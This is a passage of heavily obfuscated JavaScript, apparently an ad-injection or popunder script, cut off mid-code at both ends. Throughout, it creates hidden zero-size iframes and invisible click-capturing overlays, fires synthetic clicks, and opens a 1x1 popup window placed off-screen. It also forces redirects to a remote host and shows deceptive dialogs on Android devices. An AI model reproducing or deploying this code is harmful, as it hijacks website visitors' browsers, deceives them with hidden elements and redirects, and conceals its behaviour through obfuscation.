_0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x40f802=_0xca3d67;if(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'])try{_0x413ef7['\x44']['\x77\x61']()?_0x2152da&&0x0<_0x2152da[_0x40f802(0x23a)]?(_0x35e718(_0x279934),_0x413ef7['\x61\x62'](_0x5d89e5)):(_0x413ef7['\x63\x61'](),_0x23ef82)?_0x279934&&!_0x413ef7['\x51\x62']()&&(_0x279934[_0x40f802(0x19c)][_0x40f802(0xb5)]=_0x40f802(0xfb)):(_0x279934=_0x413ef7['\x45\x61'](),_0x1c2c04[_0x40f802(0x1cf)][_0x40f802(0x133)][_0x40f802(0xcc)](_0x279934),_0x23ef82=!0x0):(_0x35e718(_0x279934),_0x413ef7['\x63\x61']());}catch(_0x359a65){_0x340935(_0x31d127['\x76'],''+_0x359a65);}};}this['\x4c']();};var _0x3627d5=_0x304b3c[_0x55624f(0x21d)]();_0x585225[_0x55624f(0x93)]['\x4e']=function(){return _0x3627d5;};_0x585225[_0x55624f(0x93)]['\x45\x61']=function(){var _0xb218e5=_0x55624f;var _0x495a51=this,_0x5b746d=_0x54ee39['\x4f\x62'](_0x495a51['\x58'](_0x495a51['\x6d'])[_0xb218e5(0x1f1)]());_0x5b746d[_0xb218e5(0x249)](_0xb218e5(0x19c),_0xb218e5(0x1e6));_0x5b746d[_0xb218e5(0x249)]('\x72\x65\x6c',_0xb218e5(0x102));_0x5b746d[_0xb218e5(0x159)]=function(_0x3f287f){var _0x42c2fe=_0xb218e5;if(0x50==_0xeeba2){var _0x286fc6=_0x24967b[_0x42c2fe(0x27e)]('\x6c\x73\x64\x6b\x68\x76\x61\x64\x73\x6c\x6b\x66\x68');_0x286fc6[0x0][_0x42c2fe(0x11f)][_0x42c2fe(0x219)](_0x286fc6[0x0]);}_0x495a51['\x73\x64'](_0x3f287f);_0x495a51['\x54\x64'](_0x3f287f[_0x42c2fe(0x19d)]);};_0x5b746d[_0xb218e5(0x91)]=0x1;return _0x5b746d;};_0x585225[_0x55624f(0x93)]['\x68']=function(){return!0x1;};_0x585225[_0x55624f(0x93)]['\x4c\x61']=function(_0xe37970){var _0x3f0510=_0x55624f;return 0x1==_0xe37970[_0x3f0510(0x91)];};_0x585225[_0x55624f(0x93)]['\x54\x64']=function(_0x3ca8b5){var _0x248ae6=_0x55624f;this['\x43\x64'](_0x3ca8b5,this['\x58'](this['\x6d'])[_0x248ae6(0x1f1)]());};_0x5b6ec4=function(_0x24a2a8){this['\x69\x64']=_0x24a2a8;};_0x5b6ec4[_0x55624f(0x93)]=new _0x585225();_0x4a2d58['\x59\x65']=new _0x5b6ec4(0x10);_0x2e0e52={0x3:_0x4a2d58['\x4f\x63'],0x5:_0x4a2d58['\x59\x61'],0x10:_0x4a2d58['\x61\x61'],0x11:_0x4a2d58['\x7a\x61'],0x20:_0x4a2d58['\x71\x63'],0x22:_0x4a2d58['\x78\x61'],0x26:_0x4a2d58['\x5a\x62'],0x29:_0x4a2d58['\x72\x63'],0x2a:_0x4a2d58['\x58\x61'],0x2b:_0x4a2d58['\x65\x61'],0x2c:_0x4a2d58['\x73\x63'],0x2f:_0x4a2d58['\x6d\x62'],'\x34\x37\x2e\x31':_0x4a2d58['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x4a2d58['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x4a2d58['\x70\x62'],0x37:_0x4a2d58['\x71\x62'],0x38:_0x4a2d58['\x72\x62'],0x50:_0x4a2d58['\x4e\x63']};_0x585225=function(_0x1e68d2){this['\x69\x64']=_0x1e68d2;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(_0x2d5b03,_0x7ac4fb,_0x109ae6,_0x2956b7){var _0x3cce9f=_0x55624f;var _0x382cb7=new _0x515f57();_0x382cb7['\x62'](0x2);var _0x382cb7=this['\x58'](this['\x6d'],_0x382cb7)[_0x3cce9f(0x1f1)](),_0x5632fb=this['\x4b'](_0x2d5b03,_0x323330(_0x3cce9f(0x152)+_0x3cce9f(0x26d)['\x63\x6f\x6e\x63\x61\x74'](_0x3cce9f(0x14a))+'\x20\x69\x66\x28\x68\x69\x73\x74\x2e\x6c\x65\x6e\x67\x74\x68\x20\x3e\x20\x31\x29\x7b\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x20\x3d\x20\x27'+_0x1c2c04[_0x3cce9f(0x12b)][_0x3cce9f(0xb3)]+_0x382cb7+'\x27\x7d'));_0x2ed28f(_0x31d127['\x47\x63']);_0x1c2c04[_0x3cce9f(0x230)](function(){var _0x41fce1=_0x3cce9f;_0x5632fb[_0x41fce1(0x12b)][_0x41fce1(0x1d7)]=_0x7ac4fb;},0x32);this['\x6c'](_0x5632fb,_0x382cb7,_0x109ae6,_0x2956b7);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x51091f,_0x2651e5,_0x3343b8,_0x3391b3){var 